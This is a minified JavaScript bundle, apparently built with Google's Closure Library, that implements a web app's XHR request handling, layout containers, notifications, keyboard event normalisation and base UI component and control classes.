t.getResponseHeader=function(a){if(this.ka&&this.rB())return a=this.ka.getResponseHeader(a),a===null?void 0:a};t.getAllResponseHeaders=function(){return this.ka&&this.Oj()>=2?this.ka.getAllResponseHeaders()||"":""};t.me=function(a){return a+" ["+this.KB+" "+this.lk+" "+this.getStatus()+"]"};function Bq(a,b){a!=null&&this.append.apply(this,arguments)}t=Bq.prototype;t.jf="";t.set=function(a){this.jf=""+a};t.append=function(a,b,c){this.jf+=String(a);if(b!=null)for(var e=1;e<arguments.length;e++)this.jf+=arguments[e];return this};t.clear=function(){this.jf=""};t.getLength=function(){return this.jf.length};t.toString=function(){return this.jf};var Cq=function(){tm.call(this);this.PR={"X-XSRF-Same-Domain":Cd};this.ed=new In(this);new Bq};w(Cq,tm);t=Cq.prototype;t.F=function(){tm.prototype.F.call(this);this.ed.dispose()};t.hQ=function(a){this.BD=a};t.send=function(a){this.nP(a)};t.nP=function(a){var b=new Kk(this.BD),c=a.Dc,e=a.TM;e=="POST"&&this.ME&&c.add("tok",this.ME);b.Ok(c);b=b.toString();a=y(this.VN,this,a);c=this.PR;var f=new wq;zq.push(f);a&&f.C(hc,a);f.Nd("ready",f.kG);f.pQ(1E4);f.send(b,e,void 0,c)};
t.VN=function(a,b){var c=null,e=null;b=b.currentTarget;if(b.FB()){var f=this.iO(b.JJ(),b.iK());b=f.proto?f.proto:[];f.debug&&(c=new pq(f.debug));f.status&&(e=new rq(f.status));f.api&&(f=(new cq(f.api)).QJ(),f!==void 0&&(this.ME=f));a.hL(b,e,c)}else a.handleError()};t.iO=function(a,b){b=b.substring(b.indexOf("&&&START&&&")+11,b.lastIndexOf("&&&END&&&"));try{return JSON.parse(b)}catch(c){return bq.XO("Sent this request: "+a+"\nFailed to parse response: "+b,c,"unknown"),[]}};t.BD="/s2/lbx";var Dq=function(a){T.call(this);this.ea=Mo(a)};w(Dq,T);Dq.prototype.gL=function(a){Ko(this.ea.LA()+a)};Dq.prototype.LK=function(){Ko(this.ea.LA()+"up/info/?type=st")};var Eq=function(){};Eq.prototype.uf=function(a,b,c,e,f,g,h){return new Fq(a,b,c,e,f,g,h)};function X(a){var b=a.getContext();Yo.call(this,b);this.na=a}z(X,pp);t=X.prototype;t.jg=function(){return this.na.getContext()};t.Le=function(a){return this.na.Le(a)};t.Th=function(a){return this.na.Th(a)};t.Jj=function(a){return this.na.Jj(a)};t.wh=function(a,b){return this.na.wh(a,b)};t.S=function(){X.B.S.call(this);var a=this.na;a.Eh();this.D().appendChild(this.A(),a.A());this.nl(a)};t.F=function(){this.sB()||this.na.dispose();X.B.F.call(this)};t.ve=function(a){X.B.ve.call(this,a);this.na.ve(a)};
t.Ud=function(a,b,c,e){this.na.Ud(a,b,c,e)};t.Rf=function(a,b){this.na.Rf(a,b)};t.rk=function(a){return this.na.se(a)};t.fj=function(a){return this.na.Il(a)};t.ui=function(a){X.B.ui.call(this,a);this.na.mu(a)};t.Wb=function(a,b,c){var e=!!c,f=this.na;a=="x"?b!=-1||c?(X.B.Wb.call(this,a,b,c),e=!0):(c=f.se(a),X.B.Wb.call(this,a,c,!1)):X.B.Wb.call(this,a,-1,c);f.Uc(a,b,e)};var Gq=function(a){Yo.call(this,a)};z(Gq,pp);t=Gq.prototype;t.ve=function(a){Gq.B.ve.call(this,a);for(var b=this.Bj(),c=0;c<b.length;c++)b[c].ve(a)};t.ua=function(a){this.kh(a,this.Jb())};t.kh=function(a,b){this.ny([a],b)};t.ol=function(a){this.ny(a,this.Jb())};t.ny=function(a,b){var c=this.Jb();if(a.length&&b>=0&&b<=c){this.Eh();tp++;try{var e=this.dM();for(c=0;c<a.length;c++){var f=b+c;var g=a[c];g.Eh();!e&&g.ec||g.Pe();this.rt(g,f);g.ve(this.Ld);this.Sq(g,f)}g.ec&&this.Ra()}finally{up()}}};
t.rt=function(a,b){if(b==this.Jb())this.D().appendChild(this.A(),a.A());else{var c=this.A();c.insertBefore(a.A(),c.childNodes[b])}};t.Fk=function(a){var b=this.Ya(a),c=this.yi(a);if(c){var e=b.ec;b.ve(null);this.su(b,a);e&&this.Ra()}return c};t.removeChild=function(a){if(!this.oa)return!1;tp++;try{return this.Fk(vf(this.oa,a))}finally{up()}};t.clear=function(){tp++;try{for(;this.Fk(0););}finally{up()}};t.su=function(a){Yl(a.A())};function Hq(a,b){Yo.call(this,a);this.eF=b}z(Hq,Gq);t=Hq.prototype;t.rk=function(a){for(var b=this.Jb(),c=0,e=0;e<b;e++){var f=this.Ya(e),g=f.Th(a),h=f.Jj(a),k=f.Le(a),l=f.sp(a);switch(k){case 0:c+=g;break;case -1:f=f.se(a);l||(f=Math.max(f,g),f=Math.min(f,h));c+=f;break;default:c+=g}}return c+=a=="x"?this.oh:this.ej};t.fj=function(a){if(a=="x")return!1;for(var b=this.Jb(),c=0;c<b;c++){var e=this.Ya(c);if(!e.sp(a)||!e.Il(a))return!1}return!0};
t.ui=function(a){for(var b=this.Jb(),c=0;c<b;c++)this.Ya(c).mu(a);this.hj(a)};t.Wb=function(a,b,c){this.cl(a,b,c);this.bG(a,b);this.xx(a,b,sp[a])};t.cl=function(a,b,c){a=="x"&&b==-1?Hq.B.Wb.call(this,a,this.se(a)-this.oh,!1):Hq.B.Wb.call(this,a,b,c)};
t.bG=function(a,b){if(this.Jb()){var c=b;b=this.Bj();if(a==this.eF){sg&&(c=Math.floor(c*60)/60);var e=c;c=sp[a];yp.length=zp.length=Ap.length=Bp.length=0;for(var f=b.length,g,h=0;h<f;h++){var k=b[h];k.ec?(zp[h]=k.Le(a),Ap[h]=k.Th(a),Bp[h]=k.Jj(a)):(Ap[h]=0,Bp[h]=0);yp[h]=0}h=!1;for(k=0;k<f;k++)if(g=b[k],g.ec)if(g.sp(a))yp[k]=-1;else if(g.ek(a)){var l=g.se(a);g=g.wh(a,l);yp[k]=g==l?-1:g}else g.Le(a)==0?yp[k]=Ap[k]:(h||(h=!0,Cp.length=0),Cp.push(k));if(h)if(e==-1)for(e=0;e<Cp.length;e++)a=Cp[e],yp[a]=
Ap[a];else{for(k=h=0;k<f;k++)l=yp[k],l<0&&(l=b[k].se(a)),h+=l;for(l=k=a=0;l<Cp.length;l++)g=Cp[l],a+=zp[g],k+=Ap[g];h=Math.max(e-h,k);Dp(Cp,Ap,Bp,zp,h,a,yp);for(a=e=0;a<Cp.length;a++)e+=yp[Cp[a]];e-=h;for(a=0;a<Cp.length&&e>0;a++)h=Cp[a],k=yp[h],l=Ap[h],k>l&&(k=Math.min(e,k-l),yp[h]-=k,e-=k);if(e>0)throw Error("Overflow pixels left over: "+e+".");}for(e=0;e<f;e++)c[b[e].V()]=yp[e]}else xp(a,c,b)}};
t.xx=function(a,b,c){var e=this.Jb();if(e)for(var f=0;f<e;f++){var g=this.Ya(f),h=c[g.V()];g.Uc(a,h,this.HR(a,b,g,h))}};t.HR=function(a,b,c,e){return this.eF=="y"&&a=="x"&&e==b};var Iq;function Jq(a,b){b?a.setAttribute(wd,b):a.removeAttribute(wd)}function Kq(a,b,c){Array.isArray(c)&&(c=c.join(" "));var e="aria-"+b;c===""||c==void 0?(Iq||(c={},Iq=(c.atomic=!1,c.autocomplete=jd,c.dropeffect=jd,c.haspopup=!1,c.live="off",c.multiline=!1,c.multiselectable=!1,c.orientation=Gd,c.readonly=!1,c.relevant="additions text",c.required=!1,c.sort=jd,c.busy=!1,c.disabled=!1,c.hidden=!1,c.invalid="false",c)),c=Iq,b in c?a.setAttribute(e,c[b]):a.removeAttribute(e)):a.setAttribute(e,c)}
function Lq(a,b){var c="";b&&(c=b.id);Kq(a,Tb,c)};var Mq=function(a,b){Hq.call(this,a,"y");this.aR=!!b};z(Mq,Hq);t=Mq.prototype;t.Ex=Bd;t.ZG=Bd;t.S=function(){Mq.B.S.call(this);var a=this.W;this.aR?(this.fb=this.D().createElement("div"),this.fb.className="CSS_VCONT_CHILDREN_HOLDER",this.qf=this.fb.style,this.D().appendChild(a,this.fb)):(this.fb=a,this.qf=this.Df())};t.F=function(){this.qf=this.fb=null;Mq.B.F.call(this)};
t.cl=function(a,b,c){Mq.B.cl.call(this,a,b,c);this.ZG!=this.Ex&&(this.Df().position=this.Ex==Bd?"":td,this.qf.position=this.Ex==Bd?"":Rb)};t.rt=function(a,b){var c=a.A();Ip.get()?(c=this.D().createElement("div"),c.className="CSS_VCONT_PREVENT_MARGIN_COLLAPSE_DIV",dm(c,"\u00a0"),Kq(c,Kc,Cd),b==this.Jb()?(this.fb.appendChild(c),this.fb.appendChild(a.A())):(b=this.fb.childNodes[b*2],this.fb.insertBefore(c,b),this.fb.insertBefore(a.A(),b))):b==this.Jb()?this.fb.appendChild(c):this.fb.insertBefore(c,this.fb.childNodes[b])};
t.su=function(a){Ip.get()&&Yl(a.A().previousSibling);Yl(a.A())};var Nq=function(a,b,c,e,f){T.call(this);this.hC=a&&a.toString()?fl(a):null;this.ge=c||6E4;this.ux=b||0;this.DR=fl(e||"");this.gF=f||-1};w(Nq,T);var Oq=function(a,b,c,e,f){return new Nq(a,b,c,e,f)};t=Nq.prototype;t.Nm=function(){return this.ge};t.getType=function(){return this.ux};t.Qs=function(){};t.Kk=function(a){this.Qs=a};t.EL=!0;var Pq=new Xm("jbDgG");var Qq=function(){T.call(this);this.QC=[];this.Ad=void 0;this.dg=this.ia=this.Fq=this.bp=this.dH=null};w(Qq,T);t=Qq.prototype;t.FP=function(a){this.dg=a};t.showNotification=function(a){a&&a.hC?(this.DD(a),this.vE(),this.dispatchEvent(new S("O"))):this.Qe()};t.DD=function(a){this.Ad&&this.Ad.dispose();this.Ad=a};t.Qe=function(a){a&&a!=this.Ad||(this.Ad&&(this.xr(),this.Ql(),this.DD(null),this.dispatchEvent(new S("N"))),this.vE(!0),this.QC.length>0?this.ia=1:this.ia===2&&(this.ia=3))};
t.ER=function(){var a=this.Ad;a&&this.dg&&this.dg.showNotification(a,a.DR);this.Ql()};t.vE=function(a){var b=a?this.dH:this.Ad;this.xr();this.Ql();b?(this.dg&&this.dg.showNotification(b),this.ia=this.Ad?this.QC.length===0?2:3:0,a||b.Nm()==-1||(this.bp=Ro(nc,this.Qe,b.Nm(),this)),!a&&b.gF>=0&&(this.Fq=Ro(nc,this.ER,b.gF,this))):(this.dg&&this.dg.Qe(),this.ia=0)};t.xr=function(){this.bp&&x.clearTimeout(this.bp);this.bp=null};t.Ql=function(){this.Fq&&x.clearTimeout(this.Fq);this.Fq=null};
t.F=function(){T.prototype.F.call(this);this.xr();this.Ql();this.Ad&&this.Ad.dispose()};function Rq(a,b){this.content=fl(a);typeof b===r?(this.id=b,this.id.lastIndexOf("link_",0)!=0&&(this.id="link_"+this.id)):this.uri=b};var Sq=function(){return O(Ba+P(tc)+ka+P("CSS_ROUNDED_BOX_TOP")+ja+P("CSS_ROUNDED_BOX_CONTENT")+ja+P("CSS_ROUNDED_BOX_BOTTOM")+ia)};function Tq(a){Yo.call(this,a);this.Kl=null}z(Tq,pp);Tq.prototype.qh=function(a){if(a)this.ek(a)&&this.Ra(a);else{a=this.ek("x");var b=this.ek("y");a&&b?this.Ra():a?this.Ra("x"):b&&this.Ra("y")}};Tq.prototype.X=function(){Tq.B.X.call(this);this.Ld&&(this.Kl=y(this.Xo,this),this.Ld.EF(this.Kl))};Tq.prototype.qa=function(){Tq.B.qa.call(this);this.Ld&&(this.Ld.QO(this.Kl),this.Kl=null)};Tq.prototype.Xo=function(){this.qh()};var Uq=function(a,b){Tq.call(this,a);this.Zf=b};z(Uq,Tq);t=Uq.prototype;t.jj=function(a){a=a.Zf;if(!a)return 0;var b=a.A();a=b.style;var c=a.position,e=a.width;a.position=Rb;a.width="";b=b.offsetWidth;a.position=c;a.width=e;return b};t.S=function(){Uq.B.S.call(this);var a=this.Zf;a.Eh();var b=a.A();this.ll=b;this.jh=b.style;this.D().appendChild(this.W,b);this.nl(a)};t.F=function(){!this.sB()&&this.Zf&&this.Zf.dispose();this.jh=this.ll=this.Zf=this.jj=null;Uq.B.F.call(this)};
t.detach=function(){return this.Zf?(this.yi(0),this.Dl=this.El=this.jh=this.ll=this.Zf=null,this.qh(),!0):!1};t.Vy=function(a){this.ll&&(a=="x"?this.El!=-1&&(this.El=-1,this.jh.width=""):this.Dl!=-1&&(this.Dl=-1,this.jh.height=""))};t.fj=function(a){return a=="y"};t.ui=function(a){this.hj(a);this.Vy(a)};t.rk=function(a){var b=this.A();if(!b)return 0;if(a=="x")return this.jj(this);this.Vy(a);return b.clientHeight};
t.Wb=function(a,b,c){a=="x"?(b!=-1||c?Uq.B.Wb.call(this,a,b,c):Uq.B.Wb.call(this,a,this.se(a),!1),this.qh("y")):Uq.B.Wb.call(this,a,-1,c);this.ll&&(a=="x"?this.El!=-1&&(this.El=-1,this.jh.width=vp(-1)):(a=b==-1?-1:b,this.Dl!=a&&(this.Dl=a,this.jh.height=vp(a))))};var Vq=function(a,b){Yo.call(this,a);this.OG(b)};z(Vq,Yo);Vq.prototype.ks=function(){this.dz||(this.dz=this.A().firstChild.childNodes[1]);return this.dz};Vq.prototype.RI=function(a){this.NB||a||(this.NB=new Uq(this.getContext(),this));return this.NB};Vq.prototype.OG=function(a){var b=this.A();this.oq(a);nm(b,Sq);W(b,"CSS_ROUNDED_BOX_CONT")};Vq.prototype.oq=function(a){var b=this.A();if(this.Fr){if(this.Fr!=a){var c=this.Fr;kp(b,c)&&(mp(b,c),W(b,a))}}else W(b,a);this.Fr=a};var Wq=function(){this.KO=[];this.aG=!1};Wq.prototype.fH=function(a){var b=this;return this.KO.map(function(c){return b.PL(c,a)})};Wq.prototype.PL=function(a,b){b=b===void 0?function(c){return new c}:b;if(!a.Ge)return a.instance;b=b(a.Ge);this.aG&&(delete a.Ge,a.instance=b);return b};var Xq=function(){Wq.call(this)};w(Xq,Wq);var Yq=new Xq;var Zq=function(a){var b="Ag";if(a.Ag&&a.hasOwnProperty(b))return a.Ag;var c=new a;a.Ag=c;a.hasOwnProperty(b);return c};function $q(a,b){if(!a)throw Error("Invalid class name "+a);if(typeof b!==n)throw Error("Invalid decorator function "+b);ar[a]=b}var br={},ar={};function cr(a){this.ar=a}ye(cr);t=cr.prototype;t.zf=function(){return this.ar};t.Pr=function(a,b){a&&(a.tabIndex=b?0:-1)};t.S=function(a){return a.D().S(d,this.Af(a).join(" "))};t.La=function(a){return a};t.Ic=function(a){return a.tagName==d};t.Ka=function(a,b){b.id&&a.Lb(b.id);var c=this.ha(),e=!1,f=ip(b);f&&Array.prototype.forEach.call(f,function(g){g==c?e=!0:g&&this.yw(a,g,c)},this);e||W(b,c);this.Gr(a,this.La(b));return b};
t.yw=function(a,b,c){b==c+oa?a.vd(!1):b==c+"-horizontal"?a.setOrientation(Nc):b==c+"-vertical"&&a.setOrientation(Gd)};t.Gr=function(a,b,c){if(b){c=c||b.firstChild;for(var e;c&&c.parentNode==b;){e=c.nextSibling;if(c.nodeType==1){var f=this.ls(c);f&&(f.Vd(c),a.isEnabled()||f.vd(!1),a.ua(f),f.Ka(c))}else c.nodeValue&&Ne(c.nodeValue)!=""||b.removeChild(c);c=e}}};t.ls=function(a){a:{a=ip(a);for(var b=a.length,c=0;c<b;c++){var e=a[c];if(e=e in ar?ar[e]():null){a=e;break a}}a=null}return a};
t.Kf=function(a){a=a.A();Fo(a,!0,Uf);var b=this.zf();b&&Jq(a,b)};t.Za=function(a){return a.A()};t.ha=function(){return"goog-container"};t.Af=function(a){var b=this.ha(),c=[b,a.Of==Nc?b+"-horizontal":b+"-vertical"];a.isEnabled()||c.push(b+oa);return c};var Y=function(a){T.call(this);this.Jc=a||Nl();this.Og=dr;this.Ea=null;this.fc=!1;this.W=null;this.Hf=void 0;this.Dd=this.oa=this.Ba=this.Ep=null;this.si=this.hF=!1};z(Y,T);Y.prototype.lt=To.Ha();var dr=null,er=function(a,b){switch(a){case 1:return b?"disable":"enable";case 2:return b?Mc:Fd;case 4:return b?"activate":"deactivate";case 8:return b?"select":"unselect";case 16:return b?"check":"uncheck";case 32:return b?pc:$b;case 64:return b?"open":"close"}throw Error("Invalid component state");};
t=Y.prototype;t.V=function(){return this.Ea||(this.Ea=this.lt.Gs())};t.Lb=function(a){this.Ba&&this.Ba.Dd&&(yk(this.Ba.Dd,this.Ea),zk(this.Ba.Dd,a,this));this.Ea=a};t.A=function(){return this.W};t.Vd=function(a){this.W=a};t.qb=function(a){return this.W?this.Jc.qb(a,this.W):null};t.O=function(){this.Hf||(this.Hf=new In(this));return this.Hf};t.Tg=function(a){if(this==a)throw Error(Nb);if(a&&this.Ba&&this.Ea&&this.Ba.ad(this.Ea)&&this.Ba!=a)throw Error(Nb);this.Ba=a;Y.B.Ug.call(this,a)};
t.getParent=function(){return this.Ba};t.Ug=function(a){if(this.Ba&&this.Ba!=a)throw Error("Method not supported");Y.B.Ug.call(this,a)};t.D=function(){return this.Jc};t.za=function(){return this.fc};t.S=function(){this.W=this.Jc.createElement(d)};t.render=function(a){this.uu(a)};t.UO=function(a){this.uu(a.parentNode,a)};t.uu=function(a,b){if(this.fc)throw Error(xb);this.W||this.S();a?a.insertBefore(this.W,b||null):this.Jc.va.body.appendChild(this.W);this.Ba&&!this.Ba.za()||this.X()};
t.Ka=function(a){if(this.fc)throw Error(xb);if(a&&this.Ic(a)){this.hF=!0;var b=Ml(a);this.Jc&&this.Jc.va==b||(this.Jc=Nl(a));this.Ta(a);this.X()}else throw Error("Invalid element to decorate");};t.Ic=function(){return!0};t.Ta=function(a){this.W=a};t.X=function(){this.fc=!0;this.le(function(a){!a.za()&&a.A()&&a.X()})};t.qa=function(){this.le(function(a){a.za()&&a.qa()});this.Hf&&this.Hf.Sa();this.fc=!1};
t.F=function(){this.fc&&this.qa();this.Hf&&(this.Hf.dispose(),delete this.Hf);this.le(function(a){a.dispose()});!this.hF&&this.W&&Yl(this.W);this.Ba=this.Ep=this.W=this.Dd=this.oa=null;Y.B.F.call(this)};t.Mf=function(a){return this.V()+"."+a};t.kq=function(a){this.Ep=a};t.tA=function(a){if(!this.fc)throw Error("Operation not supported while component is not in document");return this.Jc.A(this.Mf(a))};t.ua=function(a,b){this.kh(a,this.Hd(),b)};
t.kh=function(a,b,c){if(a.fc&&(c||!this.fc))throw Error(xb);if(b<0||b>this.Hd())throw Error("Child component index out of bounds");this.Dd&&this.oa||(this.Dd={},this.oa=[]);if(a.getParent()==this){var e=this.Dd,f=a.V();e[f]=a;Ff(this.oa,a)}else zk(this.Dd,a.V(),a);a.Tg(this);Jf(this.oa,b,0,a);a.fc&&this.fc&&a.getParent()==this?(c=this.La(),(c.childNodes[b]||null)!=a.A()&&(a.A().parentElement==c&&c.removeChild(a.A()),b=c.childNodes[b]||null,c.insertBefore(a.A(),b))):c?(this.W||this.S(),b=this.Ya(b+
1),a.uu(this.La(),b?b.W:null)):this.fc&&!a.fc&&a.W&&a.W.parentNode&&a.W.parentNode.nodeType==1&&a.X()};t.La=function(){return this.W};t.kd=function(){this.Og==null&&(this.Og=Do(this.fc?this.W:this.Jc.va.body));return this.Og};t.Ii=function(a){if(this.fc)throw Error(xb);this.Og=a};t.qL=function(){return!!this.oa&&this.oa.length!=0};t.Hd=function(){return this.oa?this.oa.length:0};t.ad=function(a){if(this.Dd&&a){var b=this.Dd;a=(b!==null&&a in b?b[a]:void 0)||null}else a=null;return a};
t.Ya=function(a){return this.oa?this.oa[a]||null:null};t.le=function(a,b){this.oa&&this.oa.forEach(a,b)};t.yg=function(a){return this.oa&&a?this.oa.indexOf(a):-1};t.removeChild=function(a,b){if(a){var c=typeof a===r?a:a.V();a=this.ad(c);c&&a&&(yk(this.Dd,c),Ff(this.oa,a),b&&(a.qa(),a.W&&Yl(a.W)),a.Tg(null))}if(!a)throw Error("Child is not in parent component");return a};t.Fk=function(a,b){return this.removeChild(this.Ya(a),b)};t.nD=function(a){for(var b=[];this.qL();)b.push(this.Fk(0,a));return b};var gr=function(a){if(a.altKey&&!a.ctrlKey||a.metaKey||a.keyCode>=112&&a.keyCode<=123)return!1;if(fr(a.keyCode))return!0;switch(a.keyCode){case 18:case 20:case 93:case 17:case 40:case 35:case 27:case 36:case 45:case 37:case 224:case 91:case 144:case 12:case 34:case 33:case 19:case 255:case 44:case 39:case 145:case 16:case 38:case 252:case 224:case 92:return!1;case 0:return!Uf;default:return a.keyCode<166||a.keyCode>183}},ir=function(a,b,c,e,f,g){if(Wf&&f)return fr(a);if(f&&!e)return!1;if(!Uf){typeof b===
q&&(b=hr(b));var h=b==17||b==18||Wf&&b==91;if((!c||Wf)&&h||Wf&&b==16&&(e||g))return!1}if(Vf&&e&&c)switch(a){case 220:case 219:case 221:case 192:case 186:case 189:case 187:case 188:case 190:case 191:case 192:case 222:return!1}switch(a){case 13:return Uf?g||f?!1:!(c&&e):!0;case 27:return!Vf&&!Uf}return Uf&&(e||f||g)?!1:fr(a)},fr=function(a){if(a>=48&&a<=57||a>=96&&a<=106||a>=65&&a<=90||Vf&&a==0)return!0;switch(a){case 32:case 43:case 63:case 64:case 107:case 109:case 110:case 111:case 186:case 59:case 189:case 187:case 61:case 188:case 190:case 191:case 192:case 222:case 219:case 220:case 221:case 163:case 58:return!0;
case 173:case 171:return Uf;default:return!1}},hr=function(a){if(Uf)a=jr(a);else if(Wf&&Vf)a:switch(a){case 93:a=91;break a}return a},jr=function(a){switch(a){case 61:return 187;case 59:return 186;case 173:return 189;case 224:return 91;case 0:return 224;default:return a}};function kr(a,b,c,e){ym.call(this,e);this.type=Rc;this.keyCode=a;this.charCode=b;this.repeat=c}z(kr,ym);function lr(a,b){T.call(this);a&&this.ag(a,b)}z(lr,T);t=lr.prototype;t.W=null;t.tp=null;t.Bt=null;t.up=null;t.Pc=-1;t.Eg=-1;t.Vq=!1;
var mr={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},nr={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},or=Wf&&Uf;t=lr.prototype;
t.UK=function(a){Vf&&(this.Pc==17&&!a.ctrlKey||this.Pc==18&&!a.altKey||Wf&&this.Pc==91&&!a.metaKey)&&this.rD();this.Pc==-1&&(a.ctrlKey&&a.keyCode!=17?this.Pc=17:a.altKey&&a.keyCode!=18?this.Pc=18:a.metaKey&&a.keyCode!=91&&(this.Pc=91));ir(a.keyCode,this.Pc,a.shiftKey,a.ctrlKey,a.altKey,a.metaKey)?(this.Eg=hr(a.keyCode),or&&(this.Vq=a.altKey)):this.handleEvent(a)};t.rD=function(){this.Eg=this.Pc=-1};t.XK=function(a){this.rD();this.Vq=a.altKey};
t.handleEvent=function(a){var b=a.Yc,c=b.altKey;if(Vf&&a.type==Tc){var e=this.Eg;var f=b.charCode>=0&&b.charCode<63232&&fr(e)?b.charCode:0}else a.type==Tc?(or&&(c=this.Vq),b.keyCode==b.charCode?b.keyCode<32?(e=b.keyCode,f=0):(e=this.Eg,f=b.charCode):(e=b.keyCode||this.Eg,f=b.charCode||0)):(e=b.keyCode||this.Eg,f=b.charCode||0),Wf&&f==63&&e==224&&(e=191);var g=e=hr(e);e?e>=63232&&e in mr?g=mr[e]:e==25&&a.shiftKey&&(g=9):b.keyIdentifier&&b.keyIdentifier in nr&&(g=nr[b.keyIdentifier]);if(!Uf||a.type!=
Tc||ir(g,this.Pc,a.shiftKey,a.ctrlKey,c,a.metaKey))a=g==this.Pc,this.Pc=g,b=new kr(g,f,a,b),b.altKey=c,this.dispatchEvent(b)};t.A=function(){return this.W};t.ag=function(a,b){this.up&&this.detach();this.W=a;this.tp=Jm(this.W,Tc,this,b);this.Bt=Jm(this.W,Sc,this.UK,b,this);this.up=Jm(this.W,Uc,this.XK,b,this)};t.detach=function(){this.tp&&(Rm(this.tp),Rm(this.Bt),Rm(this.up),this.up=this.Bt=this.tp=null);this.W=null;this.Eg=this.Pc=-1};t.F=function(){lr.B.F.call(this);this.detach()};var pr={gh:ad,hh:"mouseup",eh:"mousecancel",pF:"mousemove",rF:cd,qF:bd,nF:"mouseenter",oF:"mouseleave"};var qr={gh:wm?"pointerdown":ad,hh:wm?"pointerup":"mouseup",eh:wm?"pointercancel":"mousecancel",pF:wm?"pointermove":"mousemove",rF:wm?"pointerover":cd,qF:wm?"pointerout":bd,nF:wm?"pointerenter":"mouseenter",oF:wm?"pointerleave":"mouseleave"};var rr=function(){},sr;ye(rr);var tr=function(a,b){a=new a;a.ha=function(){return b};return a},ur={button:"pressed",checkbox:ec,menuitem:xd,menuitemcheckbox:ec,menuitemradio:ec,radio:ec,tab:xd,treeitem:xd};t=rr.prototype;t.zf=function(){};t.S=function(a){return a.D().S(d,this.Af(a).join(" "),a.getContent())};t.La=function(a){return a};t.hm=function(a,b,c){(a=a.A?a.A():a)&&(c?lp:np)(a,[b])};t.Jz=function(a,b,c){this.hm(a,b,c)};t.Ic=function(){return!0};
t.Ka=function(a,b){b.id&&a.Lb(b.id);var c=this.La(b);c&&c.firstChild?a.cq(c.firstChild.nextSibling?If(c.childNodes):c.firstChild):a.cq(null);var e=0,f=this.ha(),g=this.vg(),h=!1,k=!1,l=If(ip(b));l.forEach(function(m){h||m!=f?k||m!=g?e|=this.vo(m):k=!0:(h=!0,g==f&&(k=!0));this.vo(m)==1&&hm(c)&&im(c,!1)},this);a.zw(e);h||(l.push(f),g==f&&(k=!0));k||l.push(g);(a=a.Gd)&&l.push.apply(l,a);h&&k&&!a||jp(b,l.join(" "));return b};t.Kf=function(a){a.kd()&&this.Ii(a.A(),!0);a.isEnabled()&&this.Wd(a,a.isVisible())};
t.Fu=function(a,b){if(b=b||this.zf()){var c=a.getAttribute(wd)||null;b!=c&&Jq(a,b)}};t.GD=function(a,b){var c=a.yy;c!=null&&this.Eu(b,c);a.isVisible()||Kq(b,Kc,!a.isVisible());a.isEnabled()||this.ye(b,1,!a.isEnabled());a.bb(8)&&this.ye(b,8,a.DB());a.bb(16)&&this.ye(b,16,a.fi());a.bb(64)&&this.ye(b,64,a.qe())};t.Eu=function(a,b){Kq(a,"label",b)};t.Jk=function(a,b){Fo(a,!b,!0)};t.Ii=function(a,b){this.hm(a,this.vg()+"-rtl",b)};t.Te=function(a){var b;return a.bb(32)&&(b=a.Za())?hm(b):!1};
t.Wd=function(a,b){var c;if(a.bb(32)&&(c=a.Za())){if(!b&&a.op()){try{c.blur()}catch(e){}a.op()&&a.Lc(null)}hm(c)!=b&&im(c,b)}};t.setVisible=function(a,b){V(a,b);a&&Kq(a,Kc,!b)};t.Tc=function(a,b,c){var e=a.A();if(e){var f=this.Cj(b);f&&this.hm(a,f,c);this.ye(e,b,c)}};t.ye=function(a,b,c){sr||(sr={1:jc,8:xd,16:ec,64:"expanded"});b=sr[b];var e=a.getAttribute(wd)||null;e&&(e=ur[e]||b,b=b==ec||b==xd?e:b);b&&Kq(a,b,c)};
t.setContent=function(a,b){var c=this.La(a);c&&(Wl(c),b&&(typeof b===r?dm(c,b):(a=function(e){if(e){var f=Ml(c);c.appendChild(typeof e===r?f.createTextNode(e):e)}},Array.isArray(b)?b.forEach(a):!Ae(b)||"nodeType"in b?a(b):If(b).forEach(a))))};t.Za=function(a){return a.A()};t.ha=function(){return"goog-control"};t.vg=function(){return this.ha()};t.Af=function(a){var b=this.ha(),c=[b],e=this.vg();e!=b&&c.push(e);b=this.fJ(a.getState());c.push.apply(c,b);(a=a.Gd)&&c.push.apply(c,a);return c};
t.fJ=function(a){for(var b=[];a;){var c=a&-a;b.push(this.Cj(c));a&=~c}return b};t.Cj=function(a){this.Nl||this.iz();return this.Nl[a]};t.vo=function(a){this.FE||this.VG();a=parseInt(this.FE[a],10);return isNaN(a)?0:a};t.iz=function(){var a=this.vg();a.replace(/\xa0|\s/g," ");this.Nl={1:a+oa,2:a+"-hover",4:a+"-active",8:a+"-selected",16:a+"-checked",32:a+"-focused",64:a+"-open"}};t.VG=function(){this.Nl||this.iz();this.FE=Ak(this.Nl)};function vr(a,b,c){Y.call(this,c);if(!b){for(b=this.constructor;b;){var e=Ee(b);if(e=br[e])break;b=(b=Object.getPrototypeOf(b.prototype))&&b.constructor}b=e?typeof e.Ha===n?e.Ha():new e:null}this.ga=b;this.cq(a!==void 0?a:null);this.yy=null}z(vr,Y);t=vr.prototype;t.Br=null;t.ia=0;t.Uk=39;t.yl=255;t.vq=0;t.Fb=!0;t.Gd=null;t.Xs=!0;t.rl=!1;t.vO=null;t.sv=function(a){this.za()&&a!=this.Xs&&this.Mz(a);this.Xs=a};t.Za=function(){return this.ga.Za(this)};t.Hj=function(){return this.Aa||(this.Aa=new lr)};
t.Tq=function(a){a&&(this.Gd?Df(this.Gd,a)||this.Gd.push(a):this.Gd=[a],this.ga.Jz(this,a,!0))};t.NO=function(a){a&&this.Gd&&Ff(this.Gd,a)&&(this.Gd.length==0&&(this.Gd=null),this.ga.Jz(this,a,!1))};t.hm=function(a,b){b?this.Tq(a):this.NO(a)};t.S=function(){var a=this.ga.S(this);this.Vd(a);this.ga.Fu(a,this.Mj());this.rl||this.ga.Jk(a,!1);this.isVisible()||this.ga.setVisible(a,!1)};t.Mj=function(){return this.vO};t.Eu=function(a){this.yy=a;var b=this.A();b&&this.ga.Eu(b,a)};t.La=function(){return this.ga.La(this.A())};
